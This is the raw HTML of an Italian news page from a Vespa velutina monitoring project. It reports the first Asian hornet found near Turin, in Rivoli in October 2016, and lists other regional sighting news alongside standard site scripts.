<span class="Language selected" title="Italiano (Italia)" ><img src="/images/Flags/it-IT.gif" alt="it-IT" /></span><span class="Language" title="English (United States)"><a href="https://www.vespavelutina.eu/en-us/news/ArticleID/15" ><img src="/images/Flags/en-US.gif" alt="en-US" /></a></span>
</div>
              </div>
            </div>
            <div class="header_element mob-menu">
              
<a href="#gomenue1af902f77" class="mobilemenu_close">X</a>
<div id="gomenue1af902f77" class="mobile_menu ">
    <ul  class="menu_list"><li class="   first-item Item-1 "><a href="https://www.vespavelutina.eu/it-it/"   title="home"  ><span>home</span></a></li><li class="dir   Item-2 "><a href="https://www.vespavelutina.eu/it-it/vespa-velutina"   title="vespa velutina"  ><span>vespa velutina</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.vespavelutina.eu/it-it/vespa-velutina/da-dove-arriva"   title="da dove arriva"  ><span>da dove arriva</span></a></li><li class="   SunItem-2 "><a href="https://www.vespavelutina.eu/it-it/vespa-velutina/come-riconoscerla"   title="come riconoscerla"  ><span>come riconoscerla</span></a></li><li class="   SunItem-3 "><a href="https://www.vespavelutina.eu/it-it/vespa-velutina/ecologia"   title="ecologia"  ><span>ecologia</span></a></li><li class="   SunItem-4 "><a href="https://www.vespavelutina.eu/it-it/vespa-velutina/dove-si-trova"   title="dove si trova"  ><span>dove si trova</span></a></li><li class="   SunItem-5 "><a href="https://www.vespavelutina.eu/it-it/vespa-velutina/minacce"   title="minacce"  ><span>minacce</span></a></li><li class="   SunItem-6 "><a href="https://www.vespavelutina.eu/it-it/vespa-velutina/nidi"   title="nidi"  ><span>nidi</span></a></li><li class="   last-item SunItem-7 "><a href="https://www.vespavelutina.eu/it-it/vespa-velutina/aspetti-normativi"   title="aspetti normativi"  ><span>aspetti normativi</span></a></li></ul></li><li class="dir   Item-3 "><a href="http://www.vespavelutina.eu/it-it/cosa-puoi-fare/invia-la-tua-segnalazione"   title="cosa puoi fare"  ><span>cosa puoi fare</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.vespavelutina.eu/it-it/cosa-puoi-fare/invia-la-tua-segnalazione"   title="invia la tua segnalazione"  ><span>invia la tua segnalazione</span></a></li><li class="   SunItem-2 "><a href="https://www.vespavelutina.eu/it-it/cosa-puoi-fare/guarda-le-segnalazioni"   title="guarda le segnalazioni"  ><span>guarda le segnalazioni</span></a></li><li class="   SunItem-3 "><a href="https://www.vespavelutina.eu/it-it/cosa-puoi-fare/aiutaci-a-monitorare"   title="aiutaci a monitorare"  ><span>aiutaci a monitorare</span></a></li><li class="   last-item SunItem-4 "><a href="https://www.vespavelutina.eu/it-it/cosa-puoi-fare/installa-una-trappola"   title="installa una trappola"  ><span>installa una trappola</span></a></li></ul></li><li class="dir   Item-4 "><a href="https://www.vespavelutina.eu/it-it/il-progetto/chi-siamo"   title="il progetto"  ><span>il progetto</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.vespavelutina.eu/it-it/il-progetto/chi-siamo"   title="chi siamo"  ><span>chi siamo</span></a></li><li class="   SunItem-2 "><a href="https://www.vespavelutina.eu/it-it/il-progetto/il-progetto"   title="il progetto"  ><span>il progetto</span></a></li><li class="   SunItem-3 "><a href="https://www.vespavelutina.eu/it-it/il-progetto/il-radar"   title="il radar"  ><span>il radar</span></a></li><li class="   SunItem-4 "><a href="https://www.vespavelutina.eu/it-it/il-progetto/a-che-punto-siamo"   title="a che punto siamo"  ><span>a che punto siamo</span></a></li><li class="   SunItem-5 "><a href="https://www.vespavelutina.eu/it-it/risultati-raggiunti"   title="risultati raggiunti"  ><span>risultati raggiunti</span></a></li><li class="   SunItem-6 "><a href="https://www.vespavelutina.eu/it-it/piano-After-LIFE"   title="piano After-LIFE"  ><span>piano After-LIFE</span></a></li><li class="   last-item SunItem-7 "><a href="https://www.vespavelutina.eu/it-it/il-progetto/i-progetti-life"   title="i progetti life"  ><span>i progetti life</span></a></li></ul></li><li class="dir   Item-5 "><a href="https://www.vespavelutina.eu/it-it/download/materiale-del-progetto"   title="download"  ><span>download</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.vespavelutina.eu/it-it/download/materiale-del-progetto"   title="materiale del progetto"  ><span>materiale del progetto</span></a></li><li class="   SunItem-2 "><a href="https://www.vespavelutina.eu/it-it/download/comunicati-stampa"   title="comunicati stampa"  ><span>comunicati stampa</span></a></li><li class="   SunItem-3 "><a href="https://www.vespavelutina.eu/it-it/download/dicono-di-noi"   title="dicono di noi"  ><span>dicono di noi</span></a></li><li class="   SunItem-4 "><a href="https://www.vespavelutina.eu/it-it/download/foto"   title="foto"  ><span>foto</span></a></li><li class="   SunItem-5 "><a href="https://www.vespavelutina.eu/it-it/download/video"   title="video"  ><span>video</span></a></li><li class="   SunItem-6 "><a href="https://www.vespavelutina.eu/it-it/download/articoli-scientifici"   title="articoli scientifici"  ><span>articoli scientifici</span></a></li><li class="   last-item SunItem-7 "><a href="https://www.vespavelutina.eu/it-it/download/atti-di-convegno"   title="atti di convegno"  ><span>atti di convegno</span></a></li></ul></li><li class="dir   Item-6 "><a href="https://www.vespavelutina.eu/it-it/come-interveniamo"   title="come interveniamo"  ><span>come interveniamo</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.vespavelutina.eu/it-it/come-interveniamo/monitoraggio"   title="monitoraggio"  ><span>monitoraggio</span></a></li><li class="   SunItem-2 "><a href="https://www.vespavelutina.eu/it-it/come-interveniamo/neutralizzazione-nidi"   title="neutralizzazione nidi"  ><span>neutralizzazione nidi</span></a></li><li class="   last-item SunItem-3 "><a href="https://www.vespavelutina.eu/it-it/come-interveniamo/vespa-emergency-team"   title="vespa emergency team"  ><span>vespa emergency team</span></a></li></ul></li><li class="  current  last-item Item-7  mm-selected"><a href="https://www.vespavelutina.eu/it-it/news" class="acurrent"  title="news"  ><span>news</span></a></li></ul>
</div>
 
 <script type="text/javascript">
     jQuery(document).ready(function ($) {


		 $('#gomenue1af902f77').find(".dir.mm-selected").removeClass("mm-selected").parent().parent().addClass("mm-selected")
		 
         $('#gomenue1af902f77').mobile_menu({
             slidingSubmenus: true,
             counters: true,
             navbartitle: "Menu",
             headerbox: ".menu_header",
             footerbox: ".menu_footer"			 
         });
		 
		  $('#gomenue1af902f77').find("a[href='javascript:;']").on("click",function () {
			  $('#gomenue1af902f77').find(".mm-close.mm-btn").click();
		  })
     });
</script>


 
            </div>
            <div class="header_element search2  ">
              <div class="icon glyphicons glyph-search visible-xs"></div>
              <div class="element_box searchBox2">
                <span id="dnn_dnnSEARCH2_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="Guarda Altri Risultati" data-noresult="Nessun Risultato Trovato">
        <input name="dnn$dnnSEARCH2$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH2_txtSearch" class="NormalTextBox" autocomplete="off" placeholder="Ricerca..." />
        <a class="dnnSearchBoxClearText" title="Cancella testo di ricerca"></a>
    </span>
    <a id="dnn_dnnSEARCH2_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH2$cmdSearch&#39;,&#39;&#39;)"> </a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'it-IT',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH2_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH2_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

              </div>
            </div>
          </div>
        </div>
      </div>
      
      
      
      <div class="dnn_layout    ">
        <div class="head_mid clearfix">
          <div class="dnn_logo">
            <a id="dnn_dnnLOGOphone_hypLogo" title="www.vespavelutina.eu" href="https://www.vespavelutina.eu/it-it/"><img id="dnn_dnnLOGOphone_imgLogo" src="/Portals/0/LOGO%20VESPA.png?ver=2016-05-24-161052-943" alt="www.vespavelutina.eu" style="border-width:0px;" /></a>
          </div>
        </div>
      </div>
    </div>
   </div>

    <!-- mobile end -->
    
      <!-- breadcrumb --> 
    <div class="breadcrumbBox   ">
      <div class="breadcrumbshade">
        <div class="dnn_layout">
          <div class="content_mid clearfix">
            <div class="breadcrumbborder">
              <h3><span class="glyphicons glyph-google-maps"></span>news </h3>
              <div class="breadcrumbRight"> <a href="https://www.vespavelutina.eu/it-it/" > </a> 
                <span id="dnn_dnnBREADCRUMB_lblBreadCrumb" itemprop="breadcrumb" itemscope="" itemtype="https://schema.org/breadcrumb"><span itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.vespavelutina.eu/it-it/news" class="breadcrumb" itemprop="item"><span itemprop="name">news</span></a><meta itemprop="position" content="1" /></span></span></span>
              </div>
              <div class="clear"></div>
            </div>
          </div>
        </div>

                      </div>
    </div>

    <!-- breadcrumb end -->
    
    <!-- content pane --> 
    <section id="dnn_content">
          <div id="dnn_Full_Screen_PaneA" class="Full_Screen_PaneA DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-12">
                    <div id="dnn_TopPane" class="TopPane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneB" class="Full_Screen_PaneB DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowOne_Grid3_Pane" class="RowOne_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-9">
                    <div id="dnn_RowOne_Grid9_Pane" class="RowOne_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowTwo_Grid4_Pane" class="RowTwo_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-8">
                    <div id="dnn_RowTwo_Grid8_Pane" class="RowTwo_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-5">
                    <div id="dnn_RowThree_Grid5_Pane" class="RowThree_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-7">
                    <div id="dnn_RowThree_Grid7_Pane" class="RowThree_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-6">
                    <div id="dnn_RowFour_Grid6_Pane1" class="RowFour_Grid6_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowFour_Grid6_Pane2" class="RowFour_Grid6_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-7">
                    <div id="dnn_RowFive_Grid7_Pane" class="RowFive_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-5">
                    <div id="dnn_RowFive_Grid5_Pane" class="RowFive_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-8">
                    <div id="dnn_RowSix_Grid8_Pane" class="RowSix_Grid8_Pane"><div class="DnnModule DnnModule-DNNGoxBlog DnnModule-435"><a name="435"></a>

<div class="Container-8"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr435_dnnTITLE8_titleLabel" class="title8">Le ultime notizie</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain1">
    
    <div id="dnn_ctr435_ContentPane" class="contentpane"><!-- Start_Module_435 --><div id="dnn_ctr435_ModuleContent" class="DNNModuleContent ModDNNGoxBlogC">
	

<div id="dnn_ctr435_View_Index_plLicense">
		



<div class="validationEngineContainer form_div_435" >
    <input type="hidden" name="dnn$ctr435$View_Index$ctl00$hfVerifyEncrypt" id="dnn_ctr435_View_Index_ctl00_hfVerifyEncrypt" value="NkHEPRzZ4Gw8BNELQvd2kg==" />
<input type="hidden" name="dnn$ctr435$View_Index$ctl00$hfVerifyString" id="dnn_ctr435_View_Index_ctl00_hfVerifyString" value="274a8a46c8a9" />

<input type="hidden" name="dnn$ctr435$View_Index$ctl00$hfReply_ID" id="dnn_ctr435_View_Index_ctl00_hfReply_ID" />
<input type="hidden" name="dnn$ctr435$View_Index$ctl00$hfReply_UserName" id="dnn_ctr435_View_Index_ctl00_hfReply_UserName" />


<script type="text/javascript">
    function Reply(name, id) 
    {
        jQuery("#dnn_ctr435_View_Index_ctl00_hfReply_UserName").val(name);
        jQuery("#dnn_ctr435_View_Index_ctl00_hfReply_ID").val(id);

        var box = jQuery("#CtlTextArea435");
        box.focus();
        box.val("@" + name + ": " + box.val());
    }
</script>





<div class="news_detail Skin_03_Simple">
	<div class="post_container">
		<!-- News Title Begin-->
		<h2 class="news_title">Vespa velutina trovata nella Città Metropolitana di Torino
					</h2>
		<!-- News Title End-->
		<ul class="single_meta">
                        <li><span><i class="icon-folder-open"></i> <a href="https://www.vespavelutina.eu/it-it/news/CategoryID/7" >IN EVIDENZA</a></span></li>            <li><span><i class="icon-calendar"></i> 10/10/2016 03:45:00</span></li>                        <li><span ><i class="icon-eye-open"></i> Visualizzazioni 14364</span></li>            <li><span ><i class="icon-arrow-left"></i> <a href="https://www.vespavelutina.eu/it-it/news">Ritorna</a></span></li>        </ul>
		<div class="post_content clearfix">
					    <!-- News Image Begin-->
			                    			    <div class="post_thum"><a href="/Portals/0/xBlog/uploads/2016/10/10/rivoli_1.jpg" rel="prettyPhoto" title="Vespa velutina trovata nella Città Metropolitana di Torino"><img src="/Portals/0/xBlog/uploads/2016/10/10/rivoli_1.jpg"  alt="Vespa velutina trovata nella Città Metropolitana di Torino" title="Vespa velutina trovata nella Città Metropolitana di Torino"  style="width:300px;"/></a>
			    </div>
			                    			    <!-- News Image End-->
            

            	            <!-- News Content Begin-->
			    <p style="text-align: justify;">Il 7 ottobre 2016 &egrave; stata confermata la presenza di <strong>un esemplare maschio di <em>Vespa velutina</em> a Rivoli</strong>, comune della <strong>Citt&agrave; Metropolitana di Torino</strong>, a circa <strong>70 km di distanza</strong> dai ritrovamenti degli anni passati in Provincia di Cuneo e <strong>130 km dai nidi</strong> pi&ugrave; vicini segnalati quest&rsquo;anno in Liguria. Questo ritrovamento rappresenta quindi la <strong>prima segnalazione del Calabrone asiatico nel torinese</strong> e dimostra nuovamente come la specie possa presentarsi anche a grande distanza dal fronte di espansione.</p>

<p style="text-align: justify;">Questa volta la segnalazione non &egrave; arrivata da un apicoltore, bens&igrave; da un cittadino che ha notato l&rsquo;individuo nel proprio giardino. Questo evidenzia quanto sia <strong>importante informare l&#39;intera popolazione</strong> sul problema della <em>Vespa velutina</em> e sul riconoscimento della specie, in modo tale da creare un sistema di <strong>individuazione precoce e di rapida risposta</strong>, efficace e utilizzabile per monitorare vaste aree.</p>

<p style="text-align: justify;">Attualmente sono in corso accertamenti al fine di verificare se questo ritrovamento sia dovuto al trasporto passivo a opera dell&rsquo;uomo oppure a un insediamento nella zona da parte della specie.</p>

			    <!-- News Content End-->
            
            
            		</div>
        
        		<!-- Tag Begin-->
		<div class="post_tag">
			<h4 class="heading"><span>Tags</span></h4>
			<a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23segnalazioni" title="#segnalazioni">#segnalazioni</a>
, <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23vespavelutina" title="#vespavelutina">#vespavelutina</a>
, <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23piemonte" title="#piemonte">#piemonte</a>

		</div>
		<!-- Tag End-->  
        		        		<!-- Author info Begin-->
        		<!-- Author info End-->	
        
		<!-- News SharingTool Begin-->
                

        
		<!-- News SharingTool End-->  
        	       
	</div>
	    <!-- view Comment Begin-->
        <!-- view Comment End-->
</div>
<script type="text/javascript">
	jQuery(document).ready(function(){
		jQuery(".news_detail .post_thum:first a[rel^='prettyPhoto']").prettyPhoto({animation_speed:'normal',theme:'pp_default',show_title:false,slideshow:3000});
	});
</script>






  
 </div>

 <script type="text/javascript">
     jQuery(function (q) {
         q(".form_div_435").validationEngine({
             promptPosition: "topRight"
         });

         q(".form_div_435 input[lang='Submit']").click(function () {
             if (!$('.form_div_435').validationEngine('validate')) {
                 return false;
             }
         });

     });

     function CancelValidation() {
         jQuery('#Form').validationEngine('detach');
     }
</script>


	</div>







</div><!-- End_Module_435 --></div>
  </div>
  <!--Container Content End--> 
</div>









</div></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowSix_Grid4_Pane" class="RowSix_Grid4_Pane"><div class="DnnModule DnnModule-DNNGOxBlogDashBoard DnnModule-436"><a name="436"></a>

<div class="Container-8"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr436_dnnTITLE8_titleLabel" class="title8">Categorie</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain1">
    
    <div id="dnn_ctr436_ContentPane" class="contentpane"><!-- Start_Module_436 --><div id="dnn_ctr436_ModuleContent" class="DNNModuleContent ModDNNGOxBlogDashBoardC">
	<div id="dnn_ctr436_View_DashBoard_plLicense">
		
<div class="validationEngineContainer form_div_436">

 <div class="Category_Default">
  


 
   
  




<ul class="category_list">
                       <li><a href='https://www.vespavelutina.eu/it-it/news/CategoryID/2' title="">EVENTI PUBBLICI <span>(31)</span></a>
                       </li>
                              <li><a href='https://www.vespavelutina.eu/it-it/news/CategoryID/3' title="">VESPA VELUTINA <span>(33)</span></a>
                       </li>
                              <li><a href='https://www.vespavelutina.eu/it-it/news/CategoryID/4' title="">IL PROGETTO <span>(26)</span></a>
                       </li>
                              <li><a href='https://www.vespavelutina.eu/it-it/news/CategoryID/5' title="">IN EUROPA <span>(16)</span></a>
                       </li>
                              <li><a href='https://www.vespavelutina.eu/it-it/news/CategoryID/6' title="">SPECIE ALLOCTONE <span>(8)</span></a>
                       </li>
                              <li><a href='https://www.vespavelutina.eu/it-it/news/CategoryID/7' title="">IN EVIDENZA <span>(31)</span></a>
                       </li>
             </ul>
</div>
 
<div style="display:none;" >
    
</div>
 </div>



 <script type="text/javascript">
     jQuery(function (q) {
         q(".form_div_436").validationEngine({
             promptPosition: "topRight"
         });

         q(".form_div_436 input[lang='Submit']").click(function () {
             if (!$('.form_div_436').validationEngine('validate')) {
                 return false;
             }
         });

     });
     function CancelValidation() {
         jQuery('#Form').validationEngine('detach');
     }
</script>



	</div>

</div><!-- End_Module_436 --></div>
  </div>
  <!--Container Content End--> 
</div>









</div><div class="DnnModule DnnModule-DNNGOxBlogDashBoard DnnModule-437"><a name="437"></a>

<div class="Container-8"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr437_dnnTITLE8_titleLabel" class="title8">Tags</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain1">
    
    <div id="dnn_ctr437_ContentPane" class="contentpane"><!-- Start_Module_437 --><div id="dnn_ctr437_ModuleContent" class="DNNModuleContent ModDNNGOxBlogDashBoardC">
	<div id="dnn_ctr437_View_DashBoard_plLicense">
		
<div class="validationEngineContainer form_div_437">

 	<div class="Tag_Default">
		<div class="article_tag clearfix">
					   <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23liguria" >#liguria</a> 
					   <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23annuncio" >#annuncio</a> 
					   <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Commissione+Europea" >#Commissione Europea</a> 
					   <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%2320+maggio+2019" >#20 maggio 2019</a> 
					   <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%2325%c2%b0+anniversario+LIFE" >#25° anniversario LIFE</a> 
					   <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23ambiente" >#ambiente</a> 
					   <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23divulgazione" >#divulgazione</a> 
					   <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Risultati" >#Risultati</a> 
					   <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23ApiAmo" >#ApiAmo</a> 
					   <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23download" >#download</a> 
				</div>
	</div>
 

 
 
<div style="display:none;" >
    
</div>
 </div>



 <script type="text/javascript">
     jQuery(function (q) {
         q(".form_div_437").validationEngine({
             promptPosition: "topRight"
         });

         q(".form_div_437 input[lang='Submit']").click(function () {
             if (!$('.form_div_437').validationEngine('validate')) {
                 return false;
             }
         });

     });
     function CancelValidation() {
         jQuery('#Form').validationEngine('detach');
     }
</script>



	</div>

</div><!-- End_Module_437 --></div>
  </div>
  <!--Container Content End--> 
</div>









</div><div class="DnnModule DnnModule-DNNGOxBlogDashBoard DnnModule-438"><a name="438"></a>

<div class="Container-8"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr438_dnnTITLE8_titleLabel" class="title8">In evidenza</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain1">
    
    <div id="dnn_ctr438_ContentPane" class="contentpane"><!-- Start_Module_438 --><div id="dnn_ctr438_ModuleContent" class="DNNModuleContent ModDNNGOxBlogDashBoardC">
	<div id="dnn_ctr438_View_DashBoard_plLicense">
		
<div class="validationEngineContainer form_div_438">

 <div class="CategorieTab_Top  CategorieTab_Top_1 PopularTab_Default"  id="tabposition_438">
        <ul class="resp-tabs-list">
      <li><span>recenti</span></li>
      <li><span>i più visti</span></li>
      <li><span>tags</span></li>
    </ul>
        <div class="resp-tabs-container">
      <div class="resp_container">
        <div class="resp_margin">                     <ul class="news_toplist">
                        <li class="clearfix"> 
            
            
                                                                    
                <div class="view_right">
                                    <h3 class="post_title"><a href="https://www.vespavelutina.eu/it-it/news/ArticleID/225/Aggiornamenti-situazione-Vespa-Velutina-in-Piemonte" title="Aggiornamenti situazione Vespa Velutina in Piemonte">Aggiornamenti situazione Vespa Velutina in Piemonte</a></h3>
                                
                                                    <div class="post_category"></div>
                                                    <div class="post_tags"></div>
                                                    <div class="post_summary"> L’espansione di Vespa velutina prosegue anche in Piemonte e ciò dimostra l’importanza di un monitoraggio regionale continuo.

Allo stato attuale la presenza di V. velutina nel ter...  </div>
                                </div>
              
              
              
              
            </li>
                        <li class="clearfix"> 
            
            
                                                            <div class="post_thum"><a href="https://www.vespavelutina.eu/it-it/news/ArticleID/223/In-ricordo-di-don-Giovanni-Amani-dellAbbazia-dei-Padri-Benedettini-S-M-di-Finalpia"><img src="http://www.vespavelutina.eu/DesktopModules/DNNGo_xBlog/Resource_Ajax.aspx?ajaxType=4&PortalId=0&TabId=95&ID=330&width=80&height=80&mode=W"  alt="" title="" /></a> </div>
                                                    
                <div class="view_right">
                                    <h3 class="post_title"><a href="https://www.vespavelutina.eu/it-it/news/ArticleID/223/In-ricordo-di-don-Giovanni-Amani-dellAbbazia-dei-Padri-Benedettini-S-M-di-Finalpia" title="In ricordo di don Giovanni Amani dell'Abbazia dei Padri Benedettini S.M. di Finalpia">In ricordo di don Giovanni Amani dell'Abbazia dei Padri Benedettini S.M. di Finalpia</a></h3>
                                
                                                    <div class="post_category"><a href="https://www.vespavelutina.eu/it-it/news/CategoryID/4" >IL PROGETTO</a></div>
                                                    <div class="post_tags"></div>
                                                    <div class="post_summary"> Mercoledì 12 ottobre 2022 ci ha lasciato don Giovanni Amani dell'Abbazia dei Padri Benedettini S.M. di Finalpia. Grazie a don Giovanni e all'Abbazia, il Progetto LIFE STOPVESPA ha potuto operare in Li...  </div>
                                </div>
              
              
              
              
            </li>
                        <li class="clearfix"> 
            
            
                                                            <div class="post_thum"><a href="https://www.vespavelutina.eu/it-it/news/ArticleID/222/Prime-segnalazioni-di-Vespa-velutina-in-Provincia-di-Pisa"><img src="http://www.vespavelutina.eu/DesktopModules/DNNGo_xBlog/Resource_Ajax.aspx?ajaxType=4&PortalId=0&TabId=95&ID=329&width=80&height=80&mode=W"  alt="" title="" /></a> </div>
                                                    
                <div class="view_right">
                                    <h3 class="post_title"><a href="https://www.vespavelutina.eu/it-it/news/ArticleID/222/Prime-segnalazioni-di-Vespa-velutina-in-Provincia-di-Pisa" title="Prime segnalazioni di Vespa velutina in Provincia di Pisa">Prime segnalazioni di Vespa velutina in Provincia di Pisa</a></h3>
                                
                                                    <div class="post_category"><a href="https://www.vespavelutina.eu/it-it/news/CategoryID/3" >VESPA VELUTINA</a></div>
                                                    <div class="post_tags"><a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Toscana" title="#Toscana">#Toscana</a>
, <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23segnalazioni" title="#segnalazioni">#segnalazioni</a>
, <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Vespa+velutina" title="#Vespa velutina">#Vespa velutina</a>
</div>
                                                    <div class="post_summary"> Tra la fine di luglio e l’inizio di agosto, alcuni individui di Vespa velutina sono stati osservati in nuove aree della Toscana.   </div>
                                </div>
              
              
              
              
            </li>
                        <li class="clearfix"> 
            
            
                                                            <div class="post_thum"><a href="https://www.vespavelutina.eu/it-it/news/ArticleID/220/L’apicoltura-in-Europa-cosa-ne-pensano-gli-apicoltori"><img src="http://www.vespavelutina.eu/DesktopModules/DNNGo_xBlog/Resource_Ajax.aspx?ajaxType=4&PortalId=0&TabId=95&ID=328&width=80&height=80&mode=W"  alt="" title="" /></a> </div>
                                                    
                <div class="view_right">
                                    <h3 class="post_title"><a href="https://www.vespavelutina.eu/it-it/news/ArticleID/220/L’apicoltura-in-Europa-cosa-ne-pensano-gli-apicoltori" title="L’apicoltura in Europa: cosa ne pensano gli apicoltori?">L’apicoltura in Europa: cosa ne pensano gli apicoltori?</a></h3>
                                
                                                    <div class="post_category"><a href="https://www.vespavelutina.eu/it-it/news/CategoryID/5" >IN EUROPA</a>, <a href="https://www.vespavelutina.eu/it-it/news/CategoryID/7" >IN EVIDENZA</a></div>
                                                    <div class="post_tags"><a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23questionario" title="#questionario">#questionario</a>
, <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23apicoltura" title="#apicoltura">#apicoltura</a>
, <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Europa" title="#Europa">#Europa</a>
</div>
                                                    <div class="post_summary"> Sei un apicoltore? Vorresti comunicare quali siano le problematiche che affliggono maggiormente la tua attività e quali potrebbero essere le possibili soluzioni per migliorare l’apicoltura in Europa?...  </div>
                                </div>
              
              
              
              
            </li>
                      </ul>
           </div>
      </div>
      <div class="resp_container">
        <div class="resp_margin">                     <ul class="news_toplist">
                        <li class="clearfix"> 
                                      <div class="post_thum"><a href="https://www.vespavelutina.eu/it-it/news/ArticleID/154/Vespa-velutina-con-“chi”-non-confonderla"><img src="http://www.vespavelutina.eu/DesktopModules/DNNGo_xBlog/Resource_Ajax.aspx?ajaxType=4&PortalId=0&TabId=95&ID=189&width=80&height=80&mode=W"  alt="" title="" /></a> </div>
                                           
                <div class="view_right">
                                    <h3 class="post_title"><a href="https://www.vespavelutina.eu/it-it/news/ArticleID/154/Vespa-velutina-con-“chi”-non-confonderla" title="Vespa velutina: con “chi” non confonderla. ">Vespa velutina: con “chi” non confonderla. </a></h3>
                                                                    <div class="post_category"><a href="https://www.vespavelutina.eu/it-it/news/CategoryID/7" >IN EVIDENZA</a></div>
                                                    <div class="post_tags"><a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Vespa+velutina" title="#Vespa velutina">#Vespa velutina</a>
, <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Identificazione" title="#Identificazione">#Identificazione</a>
, <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Volantino+per+il+riconoscimento" title="#Volantino per il riconoscimento">#Volantino per il riconoscimento</a>
</div>
                                                    <div class="post_summary"> In questi ultimi mesi sono pervenute segnalazioni di insetti erroneamente identificati come Vespa velutina. In Italia sono presenti 23 specie di vespe sociali e un’ampia varietà di altri insetti. Spe...  </div>
                                </div>
              
              
              
            </li>
                        <li class="clearfix"> 
                                      <div class="post_thum"><a href="https://www.vespavelutina.eu/it-it/news/ArticleID/77/La-Vespa-velutina-è-arrivata-in-Toscana"><img src="http://www.vespavelutina.eu/DesktopModules/DNNGo_xBlog/Resource_Ajax.aspx?ajaxType=4&PortalId=0&TabId=95&ID=102&width=80&height=80&mode=W"  alt="" title="" /></a> </div>
                                           
                <div class="view_right">
                                    <h3 class="post_title"><a href="https://www.vespavelutina.eu/it-it/news/ArticleID/77/La-Vespa-velutina-è-arrivata-in-Toscana" title="La Vespa velutina è arrivata in Toscana">La Vespa velutina è arrivata in Toscana</a></h3>
                                                                    <div class="post_category"><a href="https://www.vespavelutina.eu/it-it/news/CategoryID/7" >IN EVIDENZA</a></div>
                                                    <div class="post_tags"><a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23toscana" title="#toscana">#toscana</a>
, <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23segnalazioni" title="#segnalazioni">#segnalazioni</a>
</div>
                                                    <div class="post_summary"> Vespa velutina continua la sua espansione in Italia: nel 2016 la specie aveva colonizzato il Veneto e recentemente due individui sono stati catturati in Toscana, a una distanza di circa 150 km dalla z...  </div>
                                </div>
              
              
              
            </li>
                        <li class="clearfix"> 
